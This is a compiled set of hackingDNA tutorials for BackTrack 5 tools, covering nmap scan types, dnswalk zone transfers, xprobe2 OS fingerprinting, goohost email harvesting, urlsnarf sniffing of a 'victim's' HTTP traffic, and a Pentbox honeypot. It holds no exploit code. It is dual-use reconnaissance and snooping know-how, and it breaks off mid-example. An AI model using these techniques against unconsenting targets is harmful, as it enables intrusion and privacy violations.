https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL
PURPOSE ONLY /-
Genlist On Backtrack 5
Genlist
Introduction
Genlist is a program that returns a list of hosts that responding to ping probes. Thus, this list can be
used to perform an scan of these machines using PBNJ or Nmap.
Usage :
genlist [Input Type] [General Options]
OPTIONS
Input Type:
-s --scan <target> Ping Target Range ex: 10.0.0.\*
Scan Options:
-n --nmap <path> Path to Nmap executable
--inter <interface> Perform scan using non default interface
General Options:
-v --version Display version
-h --help Display the help information
How to open genlist
To open genlist follow the path given below -
BackTrack > Miscellanious > Miscellanious Network > genlist
See the below image for screenshot help -
VERSION COMMAND
Print the genlist version number as shown in the below image .
See the below image for the output -
HELP COMMAND
Prints a short help screen with the most common command flags.
Command Used : genlist -h
See the below image for more details -
SCANNING NETWORK RANGE
To scan the network range , use *(asterik) sign at the end .
Command Used : genlist -s 192.168.232.*
See the below image for more help -
SAVE RESULT IN OUTPUT FILE
Using Command : genlist -s 192.168.232.\* > hackingDNA
Here hackingDNA is a output file name .
To see hackingDNA file , use cat command as shown in the below image -
See the below image for more help -
THIS IS HOW WE CAN USE THE GENLIST FOR IDENTIFY HOST IN THE NETWORK
JOIN US
ON
BACKTRACK 5
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL
PURPOSE
TeamViewer On BackTrack 5
TeamViewer On BackTrack 5
Introduction
TeamViewer is a simple, fast and secure remote control application.
You can connect any PC or server around the world in a seconds.
You can use TeamViewer for the following scenarios:
1. Give adhoc remote support to colleagues, friends or customers.
2. Administer Windows server and workstations (you can configure
TeamViewer to run as a Windows system service so your computer is
reachable even before you are logged in to Windows).
3. Share your desktop for onlinepresentations or collaboration.
4. TeamViewer can communicate across firewall barriers and proxies without any
need for specialconfigurations!
5. For File Transfer.
6. For Chat between two systems .
7. More details on http://www.teamviewer.com
Download Teamviewer for Linux
Download Link : http://www.teamviewer.com/hi/download/index.aspx
From the above link you can select your package .
See the below image for details -
Installing Package
To install teamviewer on Backtrack Linux , single click on it.
See the below image for more details -
Checking Dependencies
Before installation of teamviewer , Package installer is checking for all the
dependencies ,until it get satisfied.
See the below image for more details -
Dependencies Satisfied
Status : All dependencies are satisfied.
Now you can move to next step , i.e Install
See the below image for more details -
Package Installation
Now click on the Install button
See the below image for more details -
Installation finished
After installation , click on the close button .
See the below image for more details -
Opening Teamviewer
To open Teamviewer 7 , click on the Internet > Teamviewer 7 .
See the below image for more details -
Teamviewer License Agreement
Click on : Accept License Agreement
See the below image for more details -
Teamviewer
Here it is , your Teamviewer is successfully opened in Backtrack 5 .
See the below image -
EXAMPLE :
In this example , we take a two systems :
1. My system ip is : 192.168.232.170, OS Running : Backtrack 5
2. Remote System ip is : 192.168.232.171 , OS Running : Backtrack 5
The above ip address i have given just for identification purpose.
So in this example , first step is to enter the partner ID (Which you should
know , then only you can access it ).
Click on the connect button
See the below image for more details -
Authenticating
After click on the remote button ,its authenticating , and in the next step it ask
the remote password.
See the below image for more details -
Password :
Now enter the password and click in the Log On Button .
See the below image for more details -
System Sucessfully On Remote
Here it is , another backtrack 5 is now on Remote .
See the below imag e for more details -
Chatting with Remote System
You can also do chat with remote system as a small conversation is going on
between two system .
See the below image for more details -
THIS IS HOW WE CAN INSTALL THE TEAMVIEWER IN BACKTRACK 5
I HOPE YOU ENJOYED IT .
IF YOU LIKE THIS TUTORIAL AND YOU STILL NOT JOIN OUR FACEBOOK PAGE
THEN
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY/-
Lynis On Backtrack 5
Lynis
Introduction
Lynis is a system security and auditing tool .
Lynis is developed by the Michael Boelen .
It checks the system and software configuration and logs all the found information
into a log file for debugging purposes.
It scans the system and available software, to detect security issues.
It will also scan for general system information, installed packages and
configuration mistakes.
This tool is for :-
1. Security specialists,
2. Penetration testers,
3. System auditors,
4. System or network managers.
Supported Distributions
Debian
CentOS
Gentoo
Fedora Core 4 and higher
FreeBSD
Arch Linux
Knoppix
OpenSuSE
Mandriva 2007
OpenBSD 4.x
OpenSolaris
Mac OS X
PcBSD
Ubuntu
PCLinuxOS
Red Hat, RHEL 5.x
Slackware 12.1
Solaris 10
How to install Lynis in Backtrack 5
To install Lynis in Backtrack 5 use apt-get install command .
Command : apt-get install lynis
See below image for more details -
Open Lynis
To open linux , Goto System > Linux auditing tool
See the below image for more details -
Example : With Lynis , I am going to Audit Backtrack 5
Lynis : OS Detection
It open with a small banner as shown in the below image .
It automaticaly start a system auditing . You just need to press the enter Key .
To stop the process press [Ctrl]+c .
See the below image for more details -
System tools auditing
Boot and services
In this below image , it check the boot loaders.
It checks the presence of boot loaders as follow -
1. GRUB2
2. LILO
3. YABOOT
In which GRUB2 Boot Loader is present in backtrack.
KERNEL
Checks for the kernel .
See the below image for more details -
Memory and processes auditing
User, Groups and Authentication Auditing
Shells and File System Auditing
Network Auditing
Software : email and messaging and firewall auditing
Auditing : Web Server, SSH Support and SNMP Support
Auditing : LDAP Services and PHP
Auditing : Storage
Auditing : Name Services
Auditing : Ports and packages
Auditing : Squid Support , Logging and files
Insecure Services
Scheduled Tasks , Accounting , Time ans Synchronization
Cryptography, Virtualization , Security frameworks
Auding : File Intrigrity and malware scanners
Auditing : Kernel Hardening
Lynis Report
You can find Lynis log file : /var/log/lynis.log
To view lynis.log file , use cat command .
Command : cat lynis.log
See the below image for more details -
Lynis Report file
You can find lynis report file in /var/log/lynis-report.dat
See the below image for more details -
Lynis report
This is the best Linux Auditing Program .
Lynis gives a depth amount of information and suggestion about your Linux ,
which help you to improve the security of your Linux .
This is best for Penetration Tester, Security Specialist, System Auditors,
system or network managers.
Join Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Firewall On Backtrack 5
Firestarter Firewall
Introduction
Firestarter is a open source graphical interface and userfriendly software.
Key Features
A wizard walks you through setting up your firewall on your first time
Suitable for use on desktops, servers and gateways
Real-time firewall event monitor shows intrusion attempts as they happen
Enables Internet connection sharing, optionally with DHCP service for the clients
Allows you to define both inbound and outbound access policy
Open or stealth ports, shaping your firewalling with just a few mouse clicks
Enable port forwarding for your local network in just seconds
Option to whitelist or blacklist traffic
Real time firewall events view
View active network connections, including any traffic routed through the firewall
Advanced Linux kernel tuning features provide protection from flooding, broadcasting and
spoofing
Support for tuning ICMP parameters to stop Denial of Service (DoS) attacks
Support for tuning ToS parameters to improve services for connected client computers
Ability to hook up user defined scripts or rulesets before or after firewall activation
Supports Linux Kernels 2.4 and 2.6
Install Firestarter Firewall on Backtrack 5
To install Firestarter On BackTrack 5 , use apt-get install command .
Command : apt-get install firestarter
See the below image for more details -
HOW TO OPEN FIRESTARTER
To open Firestarter goto Internet > Firestarter .
See the below image for more details -
FIRESTARTER WIZARD
On your first time , wizard will help you to setup your Firestarter.
Click on the Forward Button.
See the below image for more details -
NETWORK DEVICE SETUP
Here you have to select your network device from the drop down menu .
In my case , my detected device is : Ethernet device ( eth0 ).
There are other two check box options -
1. Start the firewall on dial-out
2. IP address is assigned via DHCP
When your selection is completed , click on Forward Button .
See the below image for more details -
INTERNET CONNECTION SHARING SETUP
Now with Firestarter you can share your internet connection with the
computers on your local network .
For that you have to Enable the internet connection sharing .
Tip :- Don't click if you don't want to share you internet connection .
Click on Forward Button .
See the below image for more details -
READY TO START YOUR FIREWALL
This is your last step of this wizard .
Click on the check box : start the firewall now .
And click on the Save Button .
See the below image for more details -
FIRESTARTER RUNNING
Finally , wizard over and Firestarter is running successfully on your backtrack
5 r2.
See the below image for more details -
FIRESTARTER TABS
On menu bar firestarter have 5 tabs :
1. Firewall
2. Edit
3. Events
4. Policy
5. Help
STOP FIRESTARTER , LOCK FIRESTARTER
FIREWALL
To Stop firewall ,click on the stop firewall button .
To Lock Firewall , click on the Lock Firewall button .
See the below image for more details -
THIS IS HOW WE CAN USE FIRESTARTER FIREWALL ON BACKTRACK 5
I HOPE YOU LIKE IT . NOW SAVE YOUR BACKTRACK TOO WITH FIREWALL .
J OIN US
ON
https://www.facebook.com/hackingDNA
THI S TUTORI AL I S J UST FOR EDUCATI ONAL
PURPOSE ONLY/ -
EtherApe On BackTrack 5
EtherApe
Introduction
EtherApe is a graphical network monitor for Unix modeled after
etherman.
Featuring link layer, IP and TCP modes,
It displays network activity graphically.
Hosts and links change in size with traffic. Color coded protocols
display.
It supports Ethernet, FDDI, Token Ring, ISDN, PPP, SLIP and WLAN
devices, plus several encapsulation formats.
It can filter traffic to be shown, and can read packets from a file as
well as live from the network.
Node statistics can be exported.
How to Open EtterApe
Internet > EtherApe (as root)
Before moving forward , see the ip address of these operating system because with the
help of these OS , I am going to show some examples .
OS NAME : BackTrack 5
Ip Address : 192.168.232.128
OS NAME : Metasploitable
Ip Address : 192.168.232.129
OS NAME : Windows Xp
Ip Address : 192.168.232.130
EXAMPLE 1 : Ping from Metasploitable to Backtrack 5
EXAMPLE 2 : Opening Website
EXAMPLE 3 : Download Nessus Plugin
See what happen when we download Nessus Plugin .
See the below image for more details -
EtherApe Preferences
To open Preferences , go to File > Preferences
In Preferences , you find 3 tabs -
1. Diagram
2. Color
3. Timings
Diagram - In Diagram tab , you can do changes in -
1. Protocol Stack Level
2. Node Size Variable
3. Size Mode
4. Node Radius Multiplier
5. Link Width
6. Capture Filter
7. Node Label Font
8. Node Label Color
Color Tab :- In color tab tab , you can -
1. Add Color
2. Remove Color
3. Change color
4. Edit color
5. Assign color
Timings Tab :- From here you can set the timings .
Mode Selection
From here you can select the capturing mode . Different types of mode are -
1. Token Ring
2. FDDI
3. Ethernet
4. IP
5. TCP
INTERFACE
Here you can select your interface .
For example my interface is eth0.
See the below image for more help -
VIEW
From this tab , you can see -
1. Protocols
2. Nodes
3. Toolbar
4. Legend
5. Statusbar
Wlan Example
About EtherApe
This is the Etherape 0.9.8
I hope you like it !
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL
PURPOSE ONLY/-
Nmap Scanning On Backtrack 5
NMAP | SCANNING
Introduction
Nmap ("Network Mapper") is an open source tool for network exploration and
security auditing.
It was designed to rapidly scan large networks, although it works fine against
single hosts.
Nmap uses raw IP packets in novel ways to determine what
1. hosts are available on the network,
2. what services (application name and version) those hosts are offering,
3. what operating systems (and OS versions) they are running,
4. what type of packet filters/firewalls are in use, and dozens of other
characteristics.
While Nmap is commonly used for security audits,
Many systems and network administrators find it useful for routine tasks such
as network inventory, managing service upgrade schedules, and monitoring
host or service uptime.
HOW TO OPEN NMAP
BackTrack > Information Gathering > Network Analysis > Network Scanners
> nmap
When you open nmap in backtrack 5r2 , it look like the below image -
USAGE
Usage: nmap[ Scan
Type( s) ] [ Opt i ons] {t ar get speci f i cat i on}
For Help :
For help you can use 2 commands -
Command 1 : nmap -h
Command 2 : man nmap
HOST DISCOVERY SCANNING
EXAMPLE 1 : LIST SCAN
-sL: List Scan - simply list targets to scan.
See the below example of list scan ( -sL )
EXAMPLE 2 : PING SCAN OR PING SWEEP SCAN
-sP: Ping Scan - go no further than determining if host is online .
See the below image for more help-
EXAMPLE 3 : -PN:
Treat all hosts as online -- skip host discovery .
See the below image -
EXAMPLE 4 : TCP PINGING
Using -PT flag , we perform Tcp Pinging Scan .
See the below image for more details -
SCANNING TECHNIQUES
EXAMPLE 5 : tcp SYN Scan
Using -sS flag in nmap we perform the SYN scan .
See the below image for help -
EXAMPLE 7 : TCP Connect Scan
Using -sT flag , we will perform TCP Connect Scan .
See the below image for more details -
EXAMPLE 8 :TCP ACK SCAN
Using -sA flag ,we can perform a Ack (Acknowledgement ) Scan.
See the below image for ACK Example -
EXAMPLE 9 :TCP WINDOW SCAN
Using -sW flag , we can perform a Tcp Window Scan .
See the below image for more details -
EXAMPLE 10 : TCP Maimon Scan
Using -sM flag , we will perform Maimon Scan in Backtrack 5 .
See the below image for more details -
EXAMPLE 11 : Null Scan
Using -sN flag , we perform NULL Scan .
See the below image for NULL Scan example -
EXAMPLE 12: FIN SCAN
Using -sF flag, we perform FIN( FINISH ) Scan .
See the below image for more details -
EXAMPLE 13 : XMAS SCAN
Using -sX flag , we perform XMAS Scan .
See the below image for more details -
EXAMPLE 14:UDP SCAN
Using -sU flag , we perform UDP Scan .
See the below image for more details -
EXAMPLE 15 :
Enable OS Detection , version detection , scriptdetection and traceroute .
Command used : nmap -A < Target ip addres >
Here we use -A flag .
See the below image for more details -
Lots of other example will be updated soon .
Thanks for watching !
keep following www.hackingDNA.com
Join Us
On
https://www.facebook.com/hackingDNA
THI S TUTORI AL I S J UST FOR EDUCATI ONAL
PURPOSE ONLY/ -
honeypot on backtrack 5
Honeypot
Introduction
Using Pentbox ,we are going to create a small honeypot . (just for educational
purpose only ).
We set the honeypot on backtrack 5 .
How to create a small honeypot
Firstly you have to download Pentbox on you backtrack 5 , if it is not install on
your backtrack 5 .
You can see our Pentbox tutorial to learn how to install Pentbox on Backtrack
5 .
link - http://www.hackingdna.com/2012/03/learn-pentbox-on-backtrack-5.html
Once you install the Pentbox , now run it .
See the below image your Pentbox shows some options-
NETWORK TOOLS
To select network tools you have to enter number : 2
See the below image for more details -
HONEYPOT
After pressing enter key network tools options will display , now you have to
select the Honeypot options .
To select honey , enter number 3 and press enter key .
See the below image for more details -
// Honeypot Setting //
Now select the 2nd option ( Manual Configuration ).
Enter number : 2 and press enter key
Insert Port number
Insert the port number , here in my case i have enter port 23 .
See the below image for more details -
Insert false message
Now insert the false Message , i have entered ( Show in the below image ) .
You can type any message . Which is display on the attacker machine when
they try to connect port 23 .
See the below image for more detials -
Save a log
To save all the intrusions in a log file , you have to enter y(yes) option .
Next , it will display the default path of log file , this option will activated if you
don't give any manual path .
See the below image for more details -
Activate Beep sound
If you activated Beep sound , then whenwver a intrusion takes place a beep
sound will alert you .
To activate beep sound , insert y (yes) and press enter key .
See the below image for more details -
ATTACKER SYSTEM
Suppose this is a attacker system ( metasploitable ) .
When attacker is try to connect to port 23 , he got the fake message which we
enter at the time of manual configuration .
See the below image for more details -
BACKTRACK 5
Below on the Backtrack 5 machine , some intrusion detected from
192.168.232.129.
So now we can say our honeypot is working successfully .
See the below image for more details -
LOGFILE
Now let see the log file , is it filled with intrusions or not .
To open log file , go to its default location as shown below -
See the below image for help -
This is how we can use this small honeypot on backtrack 5
If you like it and wanna need more updates
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE ONLY/-
gtk-recordmydesktop on backtrack 5
gtk-recordmydesktop
Introduction
recordMyDesktop - record desktop sessions to an Ogg-Theora-Vorbis file.
recordMyDesktop produces a file(default out.ogv) that contains a video and
audio recording of a linux desktop session.
Installing recordmydesktop
To install recordmydesktop utility , use the apt-get install <utility name >
Command Used : apt-get install recordmydesktop
See the below image for more details -
How to open gtk-recordmydesktop
To open gtk-recordmydesktop , Click on Dragon >Multimedia >gtk-
recordMyDesktop
See the below image for more details -
As you press the enter key , your recordMyDesktop will open .
See the below image for more details -
SAVE YOUR FILE
From Save As Button you can enter the name of the file and select the location
where you want the output file .
Here in my case , I have enter hackingDNA Recording as a file name and
location is root .
After setting , click on the Record Button .
See he below details for more details -
Output File -
Here is your hackingDNA Recording.ogv file in root directory .
You can run this file on vlc media player .
See the below image for more details -
This is how we can use gtk-recordMyDesktop On Backtrack5
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE ONLY/-
LINUX PARTITION ON BACKTRACK 5
LINUX PARTITION
Introduction
cfdisk - Curses based disk partition table manipulator for Linux .
With this tool you can create and delete the partition in Linux .
Tool is created by Kevin E. Martin (martin@cs.unc.edu)
How to open cfdisk in BackTrack 5
To open cfdisk , open a new terminal and write the command.
Command : cfdisk
When you click enter , it shows your system partition .
See the below image for more details -
CREATING A NEW PARTITION
To create a new partition , move your cursor to the NEW option through a tab
key and press enter key .
See the below image for more details -
SELECT PARTITION TYPE :
Now select which type of partition you want , select either primary or logical .
See the below image for more details -
Here in my case , I have selected Logical Partition Type .
See the below image for help -
ENTER SIZE IN MB
Now time to give size of the partition .
In my case there is a free space of 2944.16 (MB)
So I used this free space to create a new logical partition.
See the below image for details-
In my case i have given the size 2500.00
See the below image for details -
Now it ask you , where you want to place your partition .
See the below image for more details -
And In my case I have placed the partition at the end .
See the below image for more details -
Here it is , your new partition is successfully created .
See the below image for more details -
How to delete partition
Now lets delete the partition we created .
To delete the partition , choose the partition and select the Delete option and
press enter.
See the below image for more details -
Here it is your partition is deleted.
See the below image for more details-
help option
To see the help ,choose the help option and press enter key .
See the below image for more details -
Units
You can use this option the display the partition size in sectors, cylinders, size (
MB) .
See the below image for more details -
SECTORS
Display the partition in Sectors
See the below image for more details -
Cylinders
THIS IS HOW WE CAN USE THIS TOOL ON
BACKTRACK 5R2
MORE EXAMPLES WILL BE ADDED SOON .
IF YOU LIKE THIS ARTICLE THEN
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE ONLY/-
dnswalk on backtrack 5
DNSWALK
Introduction
dnswalk is a DNS debugger.
It performs zone transfers of specified domains, and checks the database in numerous
ways for internal consistency, as well as for correctness according to accepted
practices with the Domain Name System.
The domain name specified on the command line MUST end with a '.'
You can specify a forward domain, such as dnswalk pop.psu.edu. or a reverse
domain, such as dnswalk 155.118.128.in-addr.arpa.
What is Zone Transfer ?
A Zone Transfer is the term used to refer to the process by which the contents of a
DNS Zone file are copied from a primary DNS server to a secondary DNS server.
OPTIONS
-f
Force a zone transfer from an authoritative nameserver. dnswalk normally will look in
its saved 'axfr' file for each domain and use that. (if it exists, and the serial number
has not increased)
-r
Recursively descend sub-domains of the specified domain. Use with care.
-a
Turn on warning of duplicate A records. (see below)
-d
Print debugging and 'status' information to stderr. (Use only if redirecting stdout) See
DIAGNOSTICS section.
-m
Perform checks only if the zone has been modified since the previous run.
-F
perform "fascist" checking. When checking an A record, compare the PTR name for
each IP address with the forward name and report mismatches. (see below)
-i
Suppress check for invalid characters in a domain name. (see below)
-l
Perform "lame delegation" checking. For every NS record, check to see that the listed
host is indeed returning authoritative answers for this domain.
-D dir
Use dir as the directory to use for saved zone transfer files. Default is '.'.
How To Open dnswalk
BackTrack > Information Gathering > Network Analysis > DNS Analysis > dnswalk
See the below image for more details -
EXAMPLE 1 : Help Options
See the below image for more details -
EXAMPLE 2 : When Zone Transfer is Enabled
Target Website -> listpk.com | Website Zone Transfer is enabled .
See what happen when ZONE TRANSFER is enabled .
See the below image for more details -
EXAMPLE 3: When Zone Transfer is disabled with -f option
-f option force a zone transfer from an authoritative nameserver. dnswalk normally will
look in its saved 'axfr' file for each domain and use that. (if it exists, and the serial number
has not increased)
The attempt FAILED and REFUSED by the server because by default these days zone
transfers are set to disabled unless and until the admin enables it.
See the below image for more details -
EXAMPLE 4 : dnswalk -i <domain >
Suppress check for invalid characters in a domain name.
See the below image for more deatils -
EXAMPLE 5 : dnswalk -a <domain >
Turn on warning of duplicate A records. (see the below image )
See below image for more details -
EXAMPLE 6 : . / dnswal k - d < domai n >
Print debugging and 'status' information to stderr. (Use only if redirecting stdout) See
DIAGNOSTICS section.
See the below image for more details-
EXAMPLE 7 : ./dnswalk -m <domain >
Perform checks only if the zone has been modified since the previous run.
See the below image for more details -
EXAMPLE 8 : ./dnswalk -F < domain >
This option perform "fascist" checking. When checking an A record, compare the PTR
name for each IP address with the forward name and report mismatches. (see below) .
See the below image for more details -
EXAMPLE 9 : ./dnswalk -rfiadmFl <domain >
You can even use every options at once . As shown in the image below -
See the below image for more details -
EXAMPLE 10 : ./dnswalk -rfiadmFl < domain >
Save the result in dnslog.txt file .
See the below image for more details -
THIS IS HOW WE CAN USE THIS TOOL .
ITS A GREAT DNS ANALYSIS TOOL .
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Websecurify on BackTrack5
WebSecurify
Introduction
Websecurify is an advanced testing solution built to quickly and accurately
identify web application security issues.
Features
Available for all major operating systems (Windows, Mac OS, Linux) including
mobile devices (iPhone, Android)
Simple to use user interface
Built-in internationalization support
Easily extensible with the help of add-ons and plugins
Moduler and reusable design based on the Weaponry Framework
Powerful manual testing tools and helper facilities
Powerful analytical and scanning technology
How to open Websecurify
When you open this tool on backtrack 5 r2 , it display a message . (As shown
below )
just click on OK and move to next step .
See the below image to see the message -
When you click on the home shaped icon , this page will open ( shown below ) .
Here you have to enter the target url , which you want to scan for
vulnerabilities.
See the below image for more details -
Now , For testing websecurify tool , I used a demo website named
www.webscantest.com .
As you enter the url a warning will display , just click on I understand and click
Continue button .
See the below image for more help -
Now Websecurify Scanner started , it scan the whole website and display a
report/result .
To see the report click the icon shown below -
Result -
Here I used a demo website to test the websecurify tool .
See the below image for result -
THIS IS HOW WE CAN USE THIS TOOL ON BACKTRACK 5 R2
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY . IF ANYTHING
HAPPEN YOU YOURSELF RESPONSIBLE FOR IT .
Steam Locomotive On BackTrack5
Steam Locomotive
Introduction
sl stands for stream locomotive .
sl (Steam Locomotive), it runs a train across your terminal.
Options
-a : An accident seems to happen. People asking for help
-l : shows little Train on your terminal
-F : With this option , your Train will fly in your terminal .
-e : Allow interrupt by Ctrl+C.
How to install Steam Locomotive
Open a new terminal
Enter the command : apt-get install sl
See the below image for more details -
Run Your Steam Train
Example 1 :
Command used : sl -a
An accident seems to happen. You'll feel pity for people who cry for help.
See the image below -
EXAMPLE 2 : sl -l
Shows little train
Command Used : sl -l
See the below image for small train -
EXAMPLE 3 : sl -F
Train is flying in your terminal .
Command Used : sl -F
See the below image for more detail -
Example 4 : sl -e
Command Used : sl -e
This comamnd allows you to interrupt the train by using Ctrl+c
See the below image -
THIS IS HOW YOU CAN RUN YOUR TRAIN IN BACKTRACK TERMINAL
JOIN US
ON
BACKTRACK 5
https://www.facebook.com/hackingDNA
THIS TURORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
dnstracer on backtrack 5
dnstracer
Introduction
dnstracer - trace a chain of DNS servers to the source .
Description
dnstracer determines where a given Domain Name Server ( DNS ) gets its information from,
and follows the chain of DNS servers back to the servers which know the data .
Options
-cDisable local caching.
-C
Enable negative caching.
-o
Enable overview of received answers at the end.
-q quer yclass
Change the query-class, default is A. You can either specify a number of the type (if
you're brave) or one of the following strings: a, aaaa, a6, soa, cname, hinfo, mx, ns, txt
and ptr.
-r r etr i es
Number of retries for DNS requests, default 3.
-s ser ver
DNS server to use for the initial request, default is aquired from the system. If a dot is
specified (.), A.ROOT-SERVERS.NET will be used.
-vBe verbose on what sent or received.
-4
Use only IPv4 servers, don't query IPv6 servers (only available when IPv6 support hasn't
been disabled)
-S sour ceaddr ess
Use this as source-address for the outgoing packets.
How It Works
It sends the specified name-server a non-recursive request for the name.
Non-recursive means: if the name-server knows it, it will return the data requested. If
the name-server doesn't know it, it will return pointers to name-servers that are
authoritive for the domain part in the name or it will return the addresses of the root
name-servers.
If the name server does returns an authoritative answer for the name, the next server
is queried. If it returns an non-authoritative answer for the name, the name servers in
the authority records will be queried.
The program stops if all name-servers are queried.
Make sure the server you're querying doesn't do forwarding towards other servers,
as dnstracer is not able to detect this for you.
It detects so called lame servers, which are name-servers which has been told to have
information about a certain domain, but don't have this information.
HOW TO OPEN DNSTRACER
BackTrack >Information Gathering >Network Analysis >DNS Analysis >dnstracer
EXAMPLE 1 : Help Option
EXAMPLE 2 :
Command Syntax : dnstracer <url >
See the below image for more details -
EXAMPLE 3 : Disabled local caching , default enabled
Command Syntax : dnstracer [ option ] < url >
See the below image for more details -
Example 4 : Enabled Negative caching , default enabled
Command Used : dnstracer -C < url >
See the below image for more details -
Example 5 : enabled overview of recieved answers
Command Used : dnstracer -o < url >
See the below image for more details -
Example 6 : Verbose mode
Command Used : dnstracer -v google.com
See the below image for more details -
This is how you can use this tool , more example will be added soon .
Join Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
urlsnarf on backtrack 5
urlsnarf
Introduction
urlsnarf outputs all requested URLs sniffed from HTTP traffic in CLF (Common Log
Format, used by almost all web servers), suitable for offline post-processing with your
favorite web log analysis tool (analog, wwwstat, etc.).
urlsnarf is written by Dug Song .
OPTIONS
-n Do not resolve IP addresses to hostnames.
-
i interface
-v "Versus" mode. Invert the sense of matching, to select non-matching URLs.
Specify the interface to listen on.
pattern Specify regular expression for URL matching.
expression Specify a tcpdump(8) filter expression to select traffic to sniff.
Usage
urlsnarf [-n] [-i interface] [[-v] pattern [expression]]
How to open urlsnarf
For this tool you don't need to go anywhere and just open the terminal thats it .
Example 1 : help command
Use -h command for help .
Command : urlsnarf -h
See the below image for more details -
Start urlsnarf
Command used : urlsnarf -i <interface>
See the below image for more help -
Victim Machine : Windows Xp
Suppose when victim open a browser and enter the url www.hackingdna.com .
He is now enjoy reading tutorial without knowing that some bad activities is going on
his network .
See the below image -
Sniffed data ( Output )
Here you can see that when the victim opens any website it reflect on backtrack 5 .
Here we can snarf all the Https activities of victim machine on backtrack 5
Here in the below image , you can see that , the victim opens www.hackingdna.com .
See the below image for more details -
THIS IS HOW WE CAN USE THIS TOOL FOR SNIFFING THE HTTP REQUEST ON THE
NETWORK
USE THIS TOOL J UST FOR EDUCATIONAL PURPOSE ONLY /-
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY/-
goohost on backtrack 5
goohost
Introduction
Goohost is written by Watakushi
Goohost is a simple shell script
Goohost extracts hosts/subdomains, ip or emails for a specific domain with
Google search.
Options
-t <domain>
target domain. E.g. backtrack.linux.org
-m <method>
method: <ip|host|mail>
Default value is set to host
host: raw google hosts and subdomains search
ip: raw google hosts and subdomains search and performs a reverse DNS
resolution
mail: raw google email search
-p <num>
Max number of pages (1-20) to download from Google.
Default 5
-v
verbosity.
Default is set to off
How to open " goohost "
BackTrack > Vulnerability Assessment > Web Application Assessment > Web
Open Source Assessment > goohost
See the below image for more details -
Example 1 : help command
Command Used : ./goohost.sh -h
See the below image for more details -
EXAMPLE 1 : -t target domain
Command Syntax : ./goohost.sh -t < url >
Example shown in the below image -
EXAMPLE 2 : IP (-m ip)
Command syntax : ./goohost.sh -m ip -t < url >
Example is shown below -
EXAMPLE 3 : Host (-m host)
Command Used : ./goohost.sh -m host google.com
See the below image for more details -
Example 4 : Mail (-m mail)
Command used : ./goohost.sh -m mail -t <url >
See the below image for more details-
Example 5 : ( -p pages )
Command Used : ./goohost.sh -t <url >-m ip -p 10
See the below image for more details -
Example 6 : ( -v verbose mode )
Command Used : ./goohost.sh -t <url >-v
See the below image for more details -
This is how we can use this tool in BackTrack 5
You can also
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE ONLY/-
xprobe2 on backtrack 5
xprobe2
Introduction
xprobe2 is developed by Fyodor Yarochkin.
xprobe2 ia a Remote active operating system fingerprinting tool .
xprobe2 is an active operating system fingerprinting tool with a different approach to
operating system fingerprinting.
xprobe2 relies on fuzzy signature matching, probabilistic guesses, multiple matches
simultaneously, and a signature database .
As xprobe2 uses raw sockets to send probes, you must have root privileges in order
for xprobe2 to be able to use them.
How to open xprobe2 On Backtrack 5
BackTrack >Information Gathering >Network Analysis >OS fingerprinting >xprobe2
See the below image for more details -
Options
-v
be verbose.
-r
display route to target (traceroute-like output).
-c
use configfile to read the configuration file, xprobe2.conf, from a non-default location.
-D
disable module number modnum.
-m
set number of results to display to numofmatches.
-o
use logfile to log everything (default output is stderr).
-p
specify port number (portnum), protocol (proto) and it's state for xprobe2 to use during
rechability/fingerprinting tests of remote host.
Possible values for proto are tcp or udp,portnum can only take values
from 1 to 65535, state can be either closed (for tcp that means that remote host replies with
RST packet, for udp that means that remote host replies with ICMP Port Unreachable packet)
or open (for tcp that means that remote host replies with SYN ACK packet and for udp that
means that remote host doesn't send any packet back).
-t
set receive timeout to receive_timeout in seconds (the default is set to 10 seconds).
-F
generate signature for specified target (use -o to save fingerprint into file)
-X
write XML output to logfile specified with -o
-B
causes xprobe2 to be a bit more noisy, as -B makes TCP handshake module to try and blindly
guess an open TCP port on the target, by sending sequential probes to the following well-
known ports: 80, 443, 23, 21, 25, 22, 139, 445 and 6000 hoping to get SYN ACK reply.
If xprobe2 receives RST| ACK or SYN| ACK packets for a port in the list above, it will be saved
in the target port database to be later used by other modules (i.e. RST module).
-T, -U
enable built-in portscanning module, which will attempt to scan TCP and/or UDP ports
respectively, which were specified in port spec
-A
Enable experimental support for detection of transparent proxies and firewalls/NIDSs
spoofing RST packets in portscanning module.
Option should be used in conjunction with -T.
All responses from target gathered during portscanning process are divided in two classes
(SYN| ACK and RST) and saved for analysis.
During analysis module will search for different packets, based on some of the fields of TCP
and IP headers, withing the same class and if such packets are found, message will be
displayed showing different packets withing the same class.
Example 1 : Verbose mode
Command used : xprobe2 -v 192.168.222.130
Here -v is used for " verbose mode ".
See the below image for more details -
EXAMPLE 2 : traceroute
-r display route to target (traceroute-like output).
See the below image for more details -
EXAMPLE 3 :
-p <proto>:port number: state : specify portnumber ,protocol and state .
Command Used : xprobe2 -p tcp:139:open 192.168.222.130
See the below image for more details -
EXAMPLE 4 : help command
1. To get help we use -h command
2. command used : xprobe2 -h .
3. See the below image for help -
EXAMPLE 5 :
Will launch an OS fingerprinting attempt targeting 192.168.1.10. Modules 1
which are reachability tests, will be disabled, so probes will be sent even if target is
down
